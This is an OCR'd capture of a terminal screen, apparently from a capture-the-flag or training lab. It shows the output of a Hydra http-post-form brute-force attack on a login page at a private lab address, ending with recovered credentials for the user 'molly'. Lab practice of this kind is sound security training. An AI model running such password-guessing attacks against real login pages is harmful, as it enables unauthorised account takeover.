 It looks like you haven't started Firefo
root@ip-10-10-13-116: ~
fresh Firefox...
File Edit View Search Terminal Help
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[80][http-post-form] host: 10.10.142.34 login: molly password: sunshine
[STATUS] attack finished for 10.10.142.34 (waiting for children to complete test
s)
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-03 02:47:
42
root@ip-10-10-13-116:~#